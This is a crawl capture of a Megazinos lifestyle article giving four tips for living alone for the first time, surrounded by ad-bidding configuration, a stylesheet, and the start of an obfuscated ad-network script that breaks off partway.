    "mediaTypes": {"banner": {"sizes": [[160, 600]]}}
},
{code: 'mz-g-des-bot', //mz-g-des-bot
    mediaTypes: {
                banner: {
                    sizes: [[728,90]]
                }
            },
    bids: [

                
                
    {bidder: 'sharethrough',params: {pkey: 'wynn6HXjduXowQmrhMimPNMa'}},
        {bidder: 'rubicon',params:{accountId:'24130',siteId:'599906',zoneId:'3850216'}},
        {bidder: 'taboola',params: {tagId:'mz-g-des-bot', publisherId:'1489433'}},
        {bidder: 'pubmatic',params:{publisherId:'161565',adSlot:'940335'}},
        {bidder: 'rise',params: {org: '61e0230c0f798300013f0ee9'}},
    {bidder: 'openx',params: {unit: '544099367', delDomain: 'smartlify-d.openx.net'}},
    {bidder: 'minutemedia',params: {org:'01g1fnda9xb1'}},
    {bidder: 'appnexusAst',params: {placementId:'21229296'}},
    {bidder: 'sovrn',params: {tagid: '902087'}},
    {bidder: 'yieldmo',params: {placementId:'2866055364636255103'}},
    {bidder: 'triplelift',params:{inventoryCode:'mz_des_mid_728x90',floor:'0.5'}},
    {bidder: 'underdogmedia',params: {siteId: '16261'}}



    ]}



];
</script><script type="text/javascript" defer src="https://dsv26ynaz1632.cloudfront.net/ws/r/mz.js"></script><script defer type="text/javascript" src="https://d3fdp2ho8z9fyl.cloudfront.net/tracker19.01.22_0.min.js"></script> <script  defer src="https://dsv26ynaz1632.cloudfront.net/ws/sc/p-h3.js"></script></head>
<body class="post-template-default single single-post postid-11223 single-format-standard">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script><div id="container" class="hfeed">


<header id="header">
<div class="header-inner">
<div class="logo">
    <a href="https://megazinos.com" title="Megazinos">
        <img src="[data-uri]" alt="Megazinos" data-src="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2021/03/14105619/megazinos-sm-min.png" decoding="async" class="lazyload ewww_webp_lazy_load" data-src-webp="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2021/03/14105619/megazinos-sm-min.png.webp" /><noscript><img src="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2021/03/14105619/megazinos-sm-min.png" alt="Megazinos" data-eio="l" /></noscript>
    </a>
</div>
   <nav id="main-menu" class="clearfix">
    <ul id="menu-main-menu" class="menu"><li id="menu-item-881" class="fa fa-star menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://megazinos.com/category/fashion">Fashion</a></li>
<li id="menu-item-888" class="fa fa-leaf menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-888"><a href="https://megazinos.com/category/lifestyle">Lifestyle</a></li>
<li id="menu-item-879" class="fa fa-cutlery menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://megazinos.com/category/tasty">Tasty</a></li>
<li id="menu-item-882" class="fa fa-camera-retro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://megazinos.com/category/entertainment">Entertainment</a></li>
</ul>        <a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">&#9776;</a>
      </nav>
  <div class="social"><div class="addthis_inline_share_toolbox"></div><div class="icon_wrapper"><div class="bar1"></div><div class="bar2"></div><div class="bar3"></div></div></div>
 </div>
</header>
<div id="responsive_menu"><ul id="menu-main-menu-1" class="menu"><li class="fa fa-star menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://megazinos.com/category/fashion">Fashion</a></li>
<li class="fa fa-leaf menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-888"><a href="https://megazinos.com/category/lifestyle">Lifestyle</a></li>
<li class="fa fa-cutlery menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://megazinos.com/category/tasty">Tasty</a></li>
<li class="fa fa-camera-retro menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://megazinos.com/category/entertainment">Entertainment</a></li>
</ul></div>
<section id="post_featured_image" style="" class="lazyload" data-back="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2022/11/15080938/shutterstock_765849310.jpg" data-back-webp="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2022/11/15080938/shutterstock_765849310.jpg.webp"></section><section id="main" class="main"><div class="inner-wrap">
        
    
    <div id="content" class="single-post">
                    
<div id="post-11223" class="post-11223 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-popular">
    <header class="entry-header">
<div class="entry-meta clearfix"><span class="cat"><span class="entry-cat-bg main-color-bg cat6-bg"><a href="https://megazinos.com/category/lifestyle">Lifestyle</a></span><span class="entry-cat-bg main-color-bg cat8-bg"><a href="https://megazinos.com/category/popular">Popular</a></span></span></div>

        <h1>Living Alone For The First Time &#8211; Here are 4 Tips</h1>
        <span class="author-name"><a href="https://megazinos.com/author/s_goldberger" rel="author">S_Goldberger</a></span>
        <span class="date">
            Published on 11/15/2022        </span>
    </header>
    
    <div class="entry-content">
        <div id="scroll-page-0" page-id="page_id-0"> <p>Owning your first apartment is pretty exciting! When you move out of your home or flat share, it’s not just the housing market that poses a challenge. Looking for a new place to live is difficult almost everywhere in in the world &#8211; especially in the popular university towns. In addition: Especially if you recently moved out from your parents&#8217; house, you first have to get used to the fact that from now on you have to do the planning and housework on your own. When your musty laundry is piling up in the room and dirty plates are piling up in the sink, or your cellphone bill is taking a negative toll on your account at the end of the month, it&#8217;s high time to get organized. We have five tips to help you if it&#8217;s your first time living alone.</p>
<div class="sm-top-ad" style="display: none"></div>
<div id="attachment_11228" style="width: 1010px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11228" class="size-full wp-image-11228 ewww_webp" src="[data-uri]" alt="Shutterstock 419760778" width="1000" height="667" data-src-img="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2022/11/15080855/shutterstock_419760778.jpg" data-src-webp="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2022/11/15080855/shutterstock_419760778.jpg.webp" data-eio="j" /><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-11228" class="size-full wp-image-11228" src="https://dvvy8yoza3916.cloudfront.net/wp-content/uploads/2022/11/15080855/shutterstock_419760778.jpg" alt="Shutterstock 419760778" width="1000" height="667" /></noscript><p id="caption-attachment-11228" class="wp-caption-text">Living Alone For The First Time &#8211; Here are 4 Tips</p></div>
<h2>Create A Budget</h2>
<p>Living alone means that you have to bear all the costs yourself. You should start budgeting early &#8211; before your account runs out. Monthly charges such as electricity and internet costs are added to the rent. Your mobile phone contract, gym or insurance also affect your budget. It is best to create a list of all your expenses to get an overview of your monthly fixed costs. You can do this, for example, in the form of a household book. This way, you know exactly how much money you have available for food and other activities each month. A schedule helps you think about regular tasks and transfers. For example, place it on a pin board in the kitchen that you keep an eye on every day.</p>
<h2>Be Practical</h2>
<p>You still have to furnish your new apartment. To save money here, you can ask your family and friends if you can get cool or practical mucked-out furniture, electrical appliances and cooking utensils from them. But don&#8217;t let yourself be talked into something that you don&#8217;t need. Otherwise, you just fill your apartment with unnecessary clutter. If you are missing something, you will probably find it on Ebay or at the flea market.</p>
<h2>Easy Cooking</h2>
<p>From all the tidying up and paperwork you will definitely get hungry at some point. Living alone also means that you have to cook your own food. And since eating out too often becomes too expensive in the long run, you should make sure when you go shopping that you don&#8217;t just take ready meals with you. You can also get fresh ingredients at discounters for a reasonable price. Get different recipes, for example for Asian noodles or curry rice, and just start cooking. Practice makes perfect here.</p>
<h2>Don&#8217;t Forget To Register!</h2>
<p>If you want to live alone, you will have to deal with a lot of paperwork at the beginning. You must register with the registration office of your new place of residence within the first two weeks after your move. After you have done this, you are obliged to inform various offices, authorities and institutions of your move. This applies in particular to your insurance, your bank and your health insurance company.</p>
<div class="page-finished"></div></div><div id="scroll-page-1" page-id="page_id-1"> 
<div class="page-finished"></div></div><div id="ad_pos-mobile-anchor"></div>    </div>

    
        <div id="sm-before-next"></div>
    <div id="bottom-post-location-place">
        <div id="taboola-feed-for-fb"></div>    </div>
        
    <div id="sm-mr-bottom"></div>
        </div><!-- /post-11223 -->

<br/>                        </div><!-- /content -->
    
<!-- desktop or tablet detect -->

<div id="sidebar-right" class="sidebar ">
    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="sidebar-scroll"><br />
<!-- GPT AdSlot 2 for Ad unit 'mz-des-sb-scroll' ### Size: [[300,600]] --></p>
<div id="mz-des-sb-scroll"><script type="text/javascript">
        googletag.cmd.push(function() { googletag.display('mz-des-sb-scroll'); });
      </script></div>
<p><!-- End AdSlot 2 --><br />
<br />
</p>
</div>
</div>
		</aside></div><!-- /sidebar -->
<!-- desktop or tablet detect -->    		</div><!-- /inner-wrap -->
	</section><!-- /main -->
</div><!-- /container -->

<footer id="footer">
	<div class="row" id="footer_bottom">
		<div class="container">
			<div class="inner-wrap footer-info">
				<div class="col-3 footer-bottom-left">
					<aside id="text-10" class="widget widget_text">			<div class="textwidget"><p>© 2018 Megazinos</p>
</div>
		</aside>				</div>
				<div class="col-9 footer-bottom-right">
					<aside id="nav_menu-2" class="widget widget_nav_menu">
					<div class="top_bar_menu_right"><ul id="menu-top-bar-menu-right" class="menu"><li id="menu-item-3734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3734"><a href="https://megazinos.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-3733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3733"><a href="https://megazinos.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3735"><a href="https://www.facebook.com/Megazinos-217215622058086/">Advertise With Us</a></li>
</ul></div>					</aside>
				</div>
			</div>
		</div>
	</div>
</footer><!-- /footer -->
<script>
var wtTeraThemeTranslations = {'langCode': 'alone', 'prev': 'Prev','next': 'Next','advertisment': 'ADVERTISEMENT'};
var wtTeraScrollCount = parseInt('2');
var wtTeraCount = parseInt('1');
var wtTeraCU = '';
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://megazinos.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=800" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" defer src="https://megazinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://megazinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://dsv26ynaz1632.cloudfront.net/ws/sc/p-i3.js" id="wt_custom-js"></script>
<script type="text/javascript" async data-cfasync="false" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" id="sm_dfp-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://megazinos.com/wp-content/themes/wt_tera/css/scroll.min.css?utm_t=a8
body_size: 540
content:
.bottom-mpu-placeholder{text-align:center;display:flex;justify-content:space-evenly}.bottom_desktop_placeholder{display:flex;justify-content:space-evenly;border-bottom:1px solid #e3e3e3!important;background:0 0!important;margin:15px auto 30px;min-height:265px}.sticky_displayed{background-color:#f8f9fa;box-shadow:rgba(0,0,0,.1) 0 -3px 5px 0,rgba(0,0,0,.1) 0 0 2px 0;padding-top:5px;min-height:50px}.bottom_tablet_placeholder,.top_desktop_placeholder,.top_tablet_placeholder{min-height:130px;border-bottom:1px solid #e3e3e3!important;background:0 0!important;margin:15px auto 30px}.bottom_mobile_placeholder,.top_mobile_placeholder{background-color:#f7f7f7;min-height:356px;margin-bottom:0;margin-top:0;padding-top:0;padding-bottom:15px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-align:center}.bottom_mobile_placeholder div:nth-child(2),.top_mobile_placeholder div:nth-child(2){min-height:320px;display:flex;justify-content:center;align-items:center}.bottom_mobile_placeholder span,.top_mobile_placeholder span{color:#999;font-family:"Open Sans";font-size:11px;font-weight:400;text-transform:uppercase;overflow:hidden;display:block;margin-bottom:0}.sm-scroll-with-sidebar{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch;align-content:stretch}.sm-scroll-page-l-sidebar{width:380px;padding-right:30px;padding-top:60px;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}.sm-scroll-page-sidebar{width:380px;padding-left:30px;padding-top:60px;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:stretch;align-content:stretch}.sm-scroll-page-main{width:728px}.page-finished{padding-top:15px}@media screen and (min-device-height:750px){.bottom_mobile_placeholder,.top_mobile_placeholder{min-height:406px;padding-bottom:10px}.bottom_mobile_placeholder div:nth-child(2),.top_mobile_placeholder div:nth-child(2){min-height:370px}.bottom_mobile_placeholder span,.top_mobile_placeholder span{line-height:35px;font-size:12px}}

--- FILE ---
content_type: application/javascript
request_url: https://static.rtbid.io/adnitix.js
body_size: 15237
content:
function _0x20d9(_0xc2e5d7,_0x60a5dd){var _0x85c5c=_0x3961();return _0x20d9=function(_0x11b51,_0x1b4954){_0x11b51=_0x11b51-(0x4*0x204+0x1536+-0x2*0xe1a);var _0x1b903e=_0x85c5c[_0x11b51];if(_0x20d9['TSrLBA']===undefined){var _0x5c32d6=function(_0x3d6329){var _0x2446c1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x20ea81='',_0x4e1fb0='',_0x36e63f=_0x20ea81+_0x5c32d6;for(var _0x183a3f=-0x5*-0x194+0x60c+0xdf*-0x10,_0x349b5e,_0x2bdb16,_0x3f5e28=0x1*0xf84+-0x3*-0x2db+-0x1815;_0x2bdb16=_0x3d6329['charAt'](_0x3f5e28++);~_0x2bdb16&&(_0x349b5e=_0x183a3f%(0x2*-0x11b2+0x2166+0x202)?_0x349b5e*(0xa99*-0x2+-0x1*-0x117b+0x3f7)+_0x2bdb16:_0x2bdb16,_0x183a3f++%(0x1bd6+0x958*-0x1+-0x127a))?_0x20ea81+=_0x36e63f['charCodeAt'](_0x3f5e28+(-0x825*-0x3+-0x15ef+-0x276))-(-0x2556+0x5e*-0x3b+0x2*0x1d85)!==0xdd3+0x778+-0x154b?String['fromCharCode'](0x550+0x1b6c+-0x1fbd*0x1&_0x349b5e>>(-(-0x181b+0x1*-0x1df0+0x360d)*_0x183a3f&-0xe*-0x160+0x1a3*-0x1+-0x1197*0x1)):_0x183a3f:-0x144f+-0x3b*0x2+0x199*0xd){_0x2bdb16=_0x2446c1['indexOf'](_0x2bdb16);}for(var _0xe02197=0x54d*0x5+-0xb5*-0xd+-0x11d9*0x2,_0x7a651b=_0x20ea81['length'];_0xe02197<_0x7a651b;_0xe02197++){_0x4e1fb0+='%'+('00'+_0x20ea81['charCodeAt'](_0xe02197)['toString'](0xb*0x40+0x1f8f+-0x223f))['slice'](-(-0x1f14+0x1633*-0x1+0x3549*0x1));}return decodeURIComponent(_0x4e1fb0);};var _0x4eeaf0=function(_0x2431e8,_0x165a03){var _0x438057=[],_0x40167c=-0x24da+0x175d*-0x1+-0xc0b*-0x5,_0x22d337,_0x13ade7='';_0x2431e8=_0x5c32d6(_0x2431e8);var _0x4c7801;for(_0x4c7801=0x1c80+0x1*0xbf6+-0x2876;_0x4c7801<-0x1fd+-0x1ab1*-0x1+-0x29*0x94;_0x4c7801++){_0x438057[_0x4c7801]=_0x4c7801;}for(_0x4c7801=-0x1fee+0x1*0xd8a+-0x16*-0xd6;_0x4c7801<0x2222+-0xabe*-0x1+-0x2be0;_0x4c7801++){_0x40167c=(_0x40167c+_0x438057[_0x4c7801]+_0x165a03['charCodeAt'](_0x4c7801%_0x165a03['length']))%(-0x11*-0x4+-0x2*-0x1010+0x2*-0xfb2),_0x22d337=_0x438057[_0x4c7801],_0x438057[_0x4c7801]=_0x438057[_0x40167c],_0x438057[_0x40167c]=_0x22d337;}_0x4c7801=0x8bb+0x1a28+-0xba1*0x3,_0x40167c=0xfb0+-0x16bf*-0x1+-0x266f;for(var _0x8d4d01=0x7*0x1b1+-0x1*0x645+-0x592;_0x8d4d01<_0x2431e8['length'];_0x8d4d01++){_0x4c7801=(_0x4c7801+(-0xf0*0x1f+-0x57+0x1d68))%(-0x3d*0x2b+-0xf38+-0x19*-0x10f),_0x40167c=(_0x40167c+_0x438057[_0x4c7801])%(-0x1de7+0x12*0x6b+0x1761),_0x22d337=_0x438057[_0x4c7801],_0x438057[_0x4c7801]=_0x438057[_0x40167c],_0x438057[_0x40167c]=_0x22d337,_0x13ade7+=String['fromCharCode'](_0x2431e8['charCodeAt'](_0x8d4d01)^_0x438057[(_0x438057[_0x4c7801]+_0x438057[_0x40167c])%(0x1*-0x2401+-0x2b*0x65+0x35f8)]);}return _0x13ade7;};_0x20d9['gUTgbU']=_0x4eeaf0,_0xc2e5d7=arguments,_0x20d9['TSrLBA']=!![];}var _0x314a16=_0x85c5c[0x15a+0x1d*0x10d+-0x1*0x1fd3],_0xd3f9ba=_0x11b51+_0x314a16,_0x2e6a60=_0xc2e5d7[_0xd3f9ba];if(!_0x2e6a60){if(_0x20d9['myosHI']===undefined){var _0x1cdfba=function(_0x1adfd7){this['SkrHUL']=_0x1adfd7,this['KMrtxf']=[-0x3*0x446+-0xae0+0x17b3,-0x136e+0x1b4c+-0x1*0x7de,-0xa5b*-0x3+-0x221+0x8*-0x39e],this['wjwpwR']=function(){return'newState';},this['mDoWTw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['lUChtQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1cdfba['prototype']['vBmpwd']=function(){var _0x4bcac9=new RegExp(this['mDoWTw']+this['lUChtQ']),_0x2b0394=_0x4bcac9['test'](this['wjwpwR']['toString']())?--this['KMrtxf'][-0x46*-0x62+0x2633+-0x40fe]:--this['KMrtxf'][-0x26c*0xb+-0xa7*-0x1+0x19fd];return this['CapbFu'](_0x2b0394);},_0x1cdfba['prototype']['CapbFu']=function(_0xc41302){if(!Boolean(~_0xc41302))return _0xc41302;return this['xJVien'](this['SkrHUL']);},_0x1cdfba['prototype']['xJVien']=function(_0x5b722b){for(var _0x1b84df=-0x1*-0x1199+-0x7*-0x243+-0x216e,_0x170b88=this['KMrtxf']['length'];_0x1b84df<_0x170b88;_0x1b84df++){this['KMrtxf']['push'](Math['round'](Math['random']())),_0x170b88=this['KMrtxf']['length'];}return _0x5b722b(this['KMrtxf'][0x229d+-0x1a4f+-0x427*0x2]);},new _0x1cdfba(_0x20d9)['vBmpwd'](),_0x20d9['myosHI']=!![];}_0x1b903e=_0x20d9['gUTgbU'](_0x1b903e,_0x1b4954),_0xc2e5d7[_0xd3f9ba]=_0x1b903e;}else _0x1b903e=_0x2e6a60;return _0x1b903e;},_0x20d9(_0xc2e5d7,_0x60a5dd);}function _0x3961(){var _0x2e96a5=['WQ7cR8ktW61y','r8k3w8ooW6S','CftdO8ohva','sKVcGM8M','t8k4WRNdO8k0','W7G3W7O','xmosWPm','gexdT2qk','W4HaDeDr','CCozWR8HW6G','WORcRmk0W5rg','uaddHbKU','WP3dVaS+BSkHWRa','ubDbBJi','W6jgxeVdPxlcOG','WOWvq8owW4S','zapdHr8D','W6/cTNBdOb3cGSoL','sLtdRCoVxG','WRv8CfVdIW','WOPMWOrxmq','WPWps8odW4y','xZaCscq','WOlcHdvdtq','W5rzWQtcOXu','WPG/cKLh','i8oWpXNcHa','jCo2kJVcJa','WQ4PW6HwW7xcRwNcRCk0k8oe','W7fMWPFcLHC','W7r+WQSiWQm','W4VdTHOmtW','tK/cKxm','WOvum8k9W6K','WQ7cR8kFW4y','v8kkWPJdG8k1','WOquW6/dPK3cQc1FW4lcL8kxaCoj','WP7cLfRdTXu','WOBdRqJcUCk/','W7ldRealWPa','D17dKCobrq','v1Ktpse','W7nLWQRcOq8','vmolW49B','WP/dHSkIbmku','WQCds8oRW7C','cr8K','W4LNsmoLnq','WPBdRSouW6dcLa','j18grYK','W73cG8kCdSo2','WROcCmor','WQBcKWjHqG','uSoBWRu2','WOZdHmk5W7rx','C8kTCxau','W51hEhzZ','WQ58qc0H','WRVdGConW4pcJW','W51GWR/cPri','W63cNSoCWPpdPW','b33dQeGV','WP3cUmkRW55g','WPNcVg7dGty','WPPSW7JdJ8oX','W4i2r8klvG','zmk8W71/da','h1RdIhKm','chpdM2JcVq','W4RcQmknWPFdTG','W441rSkawG','WR7cNhK','WPVcUelcRmk+','W4FdPfVcTSo+','DYNdRHy5','yWhdPsOF','FCkEW4iHW4a','WPNdTWNcQ8k/','B8oWWP8hW5i','W4FcQSocWONdSq','W5hdIJSWuG','uSkGW5jxba','WQvTWQObWP9+EW5BhHe','gMddPKxcPW','WQ3cHwFdGse','WOVdO8k2a8kl','W5hdL0WlWRG','yf7dGCo0yW','dLugzsG','WPmwkHCwW7P6W6aRWRVdV8oSmG','zSkKWONdQq','dCo1W7GsW4q','tSowWReJWOy','W43cOH4g','ySkMCNz8','hNhdHw7cUW','i0BdLftcRq','WQzqW7RdJCoe','rYaSzXq','W5lcV8okWPhcPW','W51IxMDr','W7PyW4Dwuq','tCkUC39q','CCkIW4KIW6q','rmolWQS3','W5hdOHaCtW','DmktW4bskq','WRTrWR5jhW','k3ldVwBcRq','sSkFW50t','WPmavWZcRq','W6BdIwmAWOu','WR3dQ8kDl8ki','WQfgWOz5mq','r19yjgC','uKSIjru','WP7cISkjW5Xf','vmkNW5badG','WOxcVanDzW','WOPEtW','W6hdLLWhWOm','WQNdShFcTCom','W7/cUSo8W7TrW51iWQrg','W441rq','W5fnW4XJEq','wLZcHNWX','WR9sDMhdLq','r8kMW5ODW5S','WO8NFINcHq','FmkVW4JdUCkL','w1tcOe03','W5tcS8oCWOi','kuldHgFcGq','fCoSnICyx2P2iZWHWP1a','WRhcKJ9rFW','WQjJWPqTea','W7TTWQ8nWRu','FmkOWOBdQG','WPGNqY7cGW','W5rxDvrk','W5lcO8ocWOa','B8oBW61QW7K','WQ/dQuZcJCo0','W4q0tmkwvG','wu7dMSo+W4C','WOi9wSoTW6S','WRqBph5W','nSoZospcMG','vCoQW6n0W6q','W4KQW5rWW58','D1S3lWi','W6RdOra+xa','WPvusqSQ','smorWReHW4K','WR1KW7RdKCoP','FLuncc4','c8olW6KtW5G','WQzaWQyA','W7WoW61VW5y','AmkKW5jGdq','WOCFW6/dP0RcOYOTW7NcGSkGaSoVW7a','WPhdQCkcW5lcU8kznCoVnYVcRmo9W68','xCk1Bfzp','WQ7cHZDiEG','WQZcUZf2zW','D8o/hI7cTX4R','WRTAt3BdPG','rqaktJu','j8o0mYFcGq','WRTbWOWAmW','WP4bowfY','WQ8hkvPI','W4VcICkBe8o+','qqugyW','nSo2W57dQCkBW40Qkc8','W6hdGh8w','WOjPwYOR','W4mZu8kopW','q0RcP1qv','W7Kfv8kIaW','WPaVWROudmo8WO3cNwW1W7tcJmkGrW','WP0Gb1r3','W5VcQHiohW','WRPtvNBdJa','WOCVvSo+W4y','W5Gvqmk7ba','j8oYnsxdNq','WRjqDKhdKW','WOVdRSobW5ZcPq','W67dOaO1qW','eeOnFZq','WRTEWRqffq','CuNcQhS/','t8omWQi','W5LMWP3cUte','W59jWONcLZK','vutdJmowW70','n1u/Bre','W5zNwfHM','bvm9yJi','qGqi','WQpdNCkYW6Hl','W5/cK8oAWRldKa','W4ZcU8oeWOtdUW','WOpcSSkKW5jj','WQHRWQGcWPCAlrfaiX54W5W','DCk+A2ldGejbWRxcK8kIW6Sfdq','WPJdMX7cPSkg','WOncpSkwW6y','DgRcSwWw','WPhdJc3cUCkT','wCozWPOwW6K','rCkWza','WPCfpx14','g3/dUeyQ','WRLxWRnufa','A8kuCL1r','WOzxF1rq','W7XHvLzk','gCoSW64rW6G','W5utF8oQWRT9Amk2W4eeFCkezG','rCk9W51hfq','t8oAWR0jW5G','WQpdQ8oXW5xcJq','W59lWQtcMXi','t8k8W5Drgq','huSj','W5xcV8otWPFdQW','WRFdNLhcHmoO','WRr6DfFdIG','W7/dKsumBW','W5fhy2j9','tN/cH33dUG','zSotW6TyW7u','euSAtZu','WPRdUmkAda','bKaAFYS','xg7dSSohwa','WRrsFvZdKW','W4KLt0mM','h8o5W6GWW4i','WQtcH3ZdTde','WRtdV8kP','W6VdTmo1WQaBW6ZcICoqW73dJGqoW5q','qCo3WR0bW54','ArJdLZum','hmo+W400W4S','W4xcSSotWPFdIq','WPZdQ0JdO8oJ','sqrOFq','tCk+W71WcG','W7FdUra/FG','WPBdTWtcUCkK','aeO9FIS','W7H1WRFcIZm','W5tcR8orWPhdPW','W5DaE1jg','WRXBWQigma','W67cPXibcq','W4C/r0uh','WOP6W5VdT8oF','W4O1uh0k','WPmBoq','wqZcQZvjWRuYcmkWlmoYDW','WOGkvaNcLG','gmosW7Cy','tSk3BxC','tCoRWOyDW6O','smkqrSo4W5u','gSopWOnpWPuDWRpdTCkyoXno','z1ddO8oArW','WP7cOSkRW5fC','gMFdKxdcUa','WRWytmo6W6a','WRBcGM7dQZW','W5XdWRa','tmoMWRWdW6q','d8o5WPOFsa','tuhcSgK3','WQBdVCk6W7PP','WRddGCodW7xcTa','lxRdTvFcIa','B0NdM8ouDG'];_0x3961=function(){return _0x2e96a5;};return _0x3961();}(function(_0x65943c,_0x31d574){function _0x534f7f(_0x26635e,_0x58a66b,_0x4f6dc4,_0x48d719,_0xefa16){return _0x20d9(_0x48d719-0x38e,_0x26635e);}function _0x31c1a7(_0x497805,_0x4783db,_0x2fc96d,_0x2fd223,_0x49ce26){return _0x20d9(_0x49ce26-0x8b,_0x497805);}function _0x327ec0(_0x1d3e2b,_0x110655,_0xc125d3,_0x42d8c2,_0x46b0a8){return _0x20d9(_0xc125d3- -0x127,_0x110655);}var _0x452606=_0x65943c();function _0x20d74a(_0x414d13,_0xb68c7,_0x19e0e6,_0x3270f3,_0x1a5ee2){return _0x20d9(_0xb68c7- -0x80,_0x414d13);}function _0x200df2(_0x8f78a7,_0x556428,_0x19924b,_0x57df29,_0x334f4d){return _0x20d9(_0x19924b- -0x105,_0x556428);}while(!![]){try{var _0x454580=-parseInt(_0x327ec0(0x90,'N9SF',0x81,0x26,0xde))/(0x211+-0x1e77+0x1c67)+-parseInt(_0x20d74a('Qwrb',0xe9,0x164,0xed,0x14b))/(-0x58c+0x821*0x2+-0xab4)*(-parseInt(_0x327ec0(0x71,'Qwrb',0x19,-0x25,-0xa))/(0x2*-0x1231+-0x24e5*0x1+-0x6a*-0xb1))+parseInt(_0x20d74a('aJ$i',0x142,0x150,0xb5,0x1bb))/(-0x167*0xa+-0x1717+-0x2521*-0x1)*(-parseInt(_0x200df2(0xc6,'cZE*',0x72,-0x1a,0x94))/(0x2261+0x2544+-0xbf0*0x6))+-parseInt(_0x200df2(0x4,'gSxW',0x44,0x6b,0x5f))/(-0x10*0x266+-0x1*0x721+0x2d87)*(-parseInt(_0x534f7f('6D6c',0x51e,0x564,0x596,0x53f))/(-0x215+0xa4*-0x34+0x236c))+parseInt(_0x20d74a('9&X#',0x18f,0x210,0x156,0x13d))/(-0x1141*0x2+-0x1d*0x6d+0x2ee3)+parseInt(_0x534f7f('$#wG',0x43e,0x4a8,0x4ae,0x43e))/(-0x19db*0x1+-0x21ce+-0x36*-0x11b)+-parseInt(_0x31c1a7('[BXL',0x21f,0x158,0x156,0x1da))/(0xc4*0x2e+-0x7*-0x551+-0x4865);if(_0x454580===_0x31d574)break;else _0x452606['push'](_0x452606['shift']());}catch(_0x152d75){_0x452606['push'](_0x452606['shift']());}}}(_0x3961,-0x4cb*-0x22a+0x83b72+-0x9883f),(function(){function _0x2bc7b4(_0x26a77d,_0x201a6d,_0x4284ee,_0x188e11,_0x5f4e47){return _0x20d9(_0x201a6d-0x309,_0x188e11);}function _0x2a3415(_0x4c85b8,_0x264e88,_0x1aed70,_0x3d5b9a,_0x4e303b){return _0x20d9(_0x264e88-0x1b,_0x3d5b9a);}var _0x8c65e8={'cHBKu':_0x2a3415(0x220,0x19e,0x22a,'2Yo$',0x14a)+_0x551f4d(0x38c,0x37b,'tYK)',0x30b,0x288)+'4','zdDIP':function(_0x23774d,_0x5e6e98){return _0x23774d!==_0x5e6e98;},'KDnvo':_0x551f4d(0x2be,0x1ee,'XDZ&',0x264,0x29d),'zphoq':_0x2bc7b4(0x561,0x516,0x597,'Thcu',0x57e),'hLavj':function(_0x44f839,_0x57331b){return _0x44f839(_0x57331b);},'sQGCG':function(_0x4ee760,_0x963543){return _0x4ee760+_0x963543;},'SzhMp':_0x2bc7b4(0x51c,0x490,0x4da,'rT7L',0x4b6)+_0x25e786(0x2fc,0x370,0x2fa,'h!$o',0x37a)+_0x551f4d(0x2f4,0x2b1,'OD%u',0x2fa,0x33a)+_0x2bc7b4(0x4d1,0x49d,0x44c,'&OD7',0x41f),'jeWDA':_0x25e786(0x3c2,0x323,0x322,'HFy@',0x33f)+_0x2a3415(0x1a5,0x14f,0x13a,'wq3#',0x12f)+_0x551f4d(0x2e7,0x2d5,'Qwrb',0x27b,0x2c5)+_0x2a3415(0x17e,0x18f,0x144,'9&X#',0x12c)+_0x2a3415(0xad,0x137,0xdb,'gSxW',0xe6)+_0x25e786(0x2da,0x2dc,0x31b,'h!$o',0x30f)+'\x20)','BnNKm':function(_0x57a238,_0x4b8e63){return 